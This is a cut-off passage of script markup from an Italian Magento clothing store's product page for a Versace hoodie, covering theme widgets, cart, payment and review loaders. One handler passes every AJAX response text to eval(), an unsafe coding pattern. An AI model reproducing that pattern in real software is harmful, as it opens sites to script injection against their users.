                $('.page-wrapper .block-search').toggleClass('active');
                setTimeout(focusSearchField, 500);
            })(jQuery);
        });
    }

    function focusSearchField(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                $('#search_mini_form input#search').focus();
            })(jQuery);
        });
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script><script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "HumanElement_MiniCartAutoOpen/js/view/minicart_open" : {"canAutoOpen":true,"autoOpenTimeout":3,"canScrollTop":false}     }
}
</script><script>window.checkout = {"shoppingCartUrl":"https:\/\/www.roncastyle.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.roncastyle.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.roncastyle.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.roncastyle.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.roncastyle.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.roncastyle.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.roncastyle.com\/captcha\/refresh\/","isRequired":false,"timestamp":1763640542}}}</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fstatic\u002Fversion1758613537\u002Ffrontend\u002FMgs\u002Fclaue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script><script>
     require(['jquery'], function ($) {
            $(document).on('click','.tocart',function(event){
            // console.log("incopyright")
            var minicart = $('[data-block="minicart"]');
            setTimeout(function() {
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('open');
            }, 3000);
            setTimeout(function() {
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('close');
            }, 10000);
             
            event.stopPropagation();
        });
});
</script><script type="text/javascript">
	window.ninjaMenusCategories = '[]';
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-view-19621":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/view"},"options":{"product_id":"19621","product_type_id":"configurable","product_final_price":0,"product_final_price_in_cent":"0","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-19621]": {
            "priceBox": {
                "priceConfig":  {"productId":19621,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script><script>
var coll = document.getElementsByClassName("collapsible_1");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script type="text/javascript">
    require(['jquery', 'mgsowlcarousel'], function ($) {
        $('#owl-carousel-gallery').owlCarousel({
            items: 1,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            navText: ["<i class='pe-7s-angle-left'></i>", "<i class='pe-7s-angle-right'></i>"],
            rtl: false,
            onInitialized: function(){
                var carowselHeight = $('#owl-carousel-gallery .owl-stage-outer').height();
                $('#owl-carousel-gallery .owl-item').height(carowselHeight);
            },
                        responsive: {
                0: {
                    nav: true,
                    dots: true
                },
                768: {
                    nav: true,
                    dots: false
                }
            }
        });

        $('#owl-carousel-gallery').on('changed.owl.carousel', function (event) {
            var index = event.item.index;
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            $('#horizontal-thumbnail .item-thumb[data-owl=' + index + ']').addClass('active');
            $('#horizontal-thumbnail').trigger('to.owl.carousel', index);
        });

        $('#horizontal-thumbnail').owlCarousel({
            items: 4,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            rtl: false,
            navText: ["<i class='pe-7s-angle-left'></i>", "<i class='pe-7s-angle-right'></i>"],
            responsive: {
                0: {items: 2},
                576: {items: 3},
                992: {items: 4},
                1200: {items: 4}
            },
        });

        $('#horizontal-thumbnail .item-thumb').click(function () {
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            var position = $(this).attr('data-owl');
            $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
            $(this).addClass('active');
        });
    });
            require(['jquery', 'magnificPopup'], function ($) {
        $('.product.media').magnificPopup({
            delegate: '.imgzoom .lb',
            type: 'image',
            tLoading: 'Loading image #%curr%...',
            mainClass: 'mfp-img-gallery',
            fixedContentPos: true,
            gallery: {
                enabled: true,
                navigateByImgClick: true,
                preload: [0, 1]
            },
            iframe: {
                markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>'
            },
            image: {
                tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
            },
            callbacks: {
                elementParse: function (item) {
                    if (item.el.context.className == 'lb video-link') {
                        item.type = 'iframe';
                    } else {
                        item.type = 'image';
                    }
                }
            }
        });
    });
    </script><script type="text/javascript">
    </script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.roncastyle.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.roncastyle.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.roncastyle.com\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fstatic\u002Fversion1758613537\u002Ffrontend\u002FMgs\u002Fclaue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ga4_customer_section"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","ga4_customer_section"],"checkout\/cart\/delete":["cart","ga4_customer_section"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","ga4_customer_section"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ga4_customer_section"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ga4_customer_section"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","ga4_customer_section"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart\/index\/updatecart":["cart"],"checkout\/cart\/configure":["ga4_customer_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["ga4_customer_section"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.roncastyle.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","chatData","ga4_customer_section","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.roncastyle.com\/page_cache\/block\/render\/id\/19621\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_19621","catalog_product_view_sku_VERS2F0021-NERO","instant_search","themesetting_onecolumn_custom","themesettings_product_template_one"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/felpa-da-uomo-versace-con-cappuccio-e-loghi-vers2f0021-nero.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type .pin-label').click(function(){
						$('.lookbook-container .pin__type .pin__popup').removeClass('pin__opened');
						$(this).parent().find('> .pin__popup').toggleClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').addClass('pm-mask');
					});
					$('.lookbook-container .pin__type > .pin_close').click(function(){
						$(this).parent().find('> .pin__popup').removeClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').removeClass('pm-mask');
					});
					$('.lookbook-container .pin__image').click(function(){
						$('.lookbook-container .pin__type > .pin__popup').removeClass('pin__opened');
						$(this).removeClass('pm-mask');
					});
				}
			});
		})(jQuery);
	});
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.roncastyle.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"19621":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.roncastyle.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/19621\\\/\",\"data\":{\"product\":\"19621\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.roncastyle.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/19621\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.roncastyle.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"19621\",\"uenc\":\"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/69de0f521abce1c5c535743b613c86cb\/f\/e\/felpa-uomo-versace-73gai3h4f0002-ronca-00_4.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"felpa da uomo Versace con cappuccio e loghi","resized_width":240,"resized_height":300},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/c3a6815f5d00ec6f3aad4ce5fdf2c776\/f\/e\/felpa-uomo-versace-73gai3h4f0002-ronca-00_4.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"felpa da uomo Versace con cappuccio e loghi","resized_width":270,"resized_height":270},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/f26637121c5bb1a223901f2c69111a0e\/f\/e\/felpa-uomo-versace-73gai3h4f0002-ronca-00_4.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"felpa da uomo Versace con cappuccio e loghi","resized_width":75,"resized_height":90},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/69de0f521abce1c5c535743b613c86cb\/f\/e\/felpa-uomo-versace-73gai3h4f0002-ronca-00_4.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"felpa da uomo Versace con cappuccio e loghi","resized_width":240,"resized_height":300},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/c3a6815f5d00ec6f3aad4ce5fdf2c776\/f\/e\/felpa-uomo-versace-73gai3h4f0002-ronca-00_4.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"felpa da uomo Versace con cappuccio e loghi","resized_width":270,"resized_height":207},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/69de0f521abce1c5c535743b613c86cb\/f\/e\/felpa-uomo-versace-73gai3h4f0002-ronca-00_4.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"felpa da uomo Versace con cappuccio e loghi","resized_width":75,"resized_height":90}],"url":"https:\/\/www.roncastyle.com\/felpa-da-uomo-versace-con-cappuccio-e-loghi-vers2f0021-nero.html","id":19621,"name":"felpa da uomo Versace con cappuccio e loghi","type":"configurable","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.roncastyle.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":19621,\"uenc\":\"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-59981":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"59981","product_type_id":"configurable","product_final_price":59.9,"product_final_price_in_cent":"5990","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-77736":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"77736","product_type_id":"configurable","product_final_price":119.2,"product_final_price_in_cent":"11920","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-23085":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"23085","product_type_id":"configurable","product_final_price":69.5,"product_final_price_in_cent":"6950","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-72371":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"72371","product_type_id":"configurable","product_final_price":35.4,"product_final_price_in_cent":"3540","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-59133":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"59133","product_type_id":"configurable","product_final_price":65,"product_final_price_in_cent":"6500","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-68096":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"68096","product_type_id":"configurable","product_final_price":39.5,"product_final_price_in_cent":"3950","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-68095":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"68095","product_type_id":"configurable","product_final_price":39.5,"product_final_price_in_cent":"3950","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/javascript">
					require([
						'jquery',
						'mgsowlcarousel'
					], function ($) {
						$('#product-slider-related').owlCarousel({
							items: 4,
							autoplay: true,
							autoplayHoverPause: false,
							nav: true,
							dots: true,
							loop: false,
														slideBy: 1,
														lazyLoad: true,
                            navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
							responsive:{
								0:{
									items: 2,
                                    nav: false
								},
								768:{
									items: 4,
                                    nav: false
								},
								1200:{
									items: 4								}
							}
						});
					});
				</script><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "ECAahTIDVMyE4Kvd"            }
        }
    }
</script><script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });
</script><script>
	var ajaxCartConfig = {"updateCartUrl":"https:\/\/www.roncastyle.com\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.roncastyle.com\/checkout\/cart\/","animationType":false};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "MGS_AjaxCart/js/action/product-add-to-cart": {"bindSubmit": true, "redirectToCatalog": true}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script><script>

    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function (
            $,
            modal
        ) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                title: 'Newsletter',
                modalClass: 'custom-modal',
                buttons: []
            };

            var popup = modal(options, $('#popup-modal_0'));
            $("#btn_news").click(function() {
                $("#popup-modal_0").modal('openModal');
            });
        }

    );
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.roncastyle.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script><script 
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" 
 data-widget-id="68923063cababa54f2f214d9"   > 
 </script><script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script><script>require(['magezonBuilder']);</script><script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script><script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','zA6wKRhIVkcEIL03');
</script><script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            if (!e.data || e.origin.indexOf(adminOrign) === -1) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
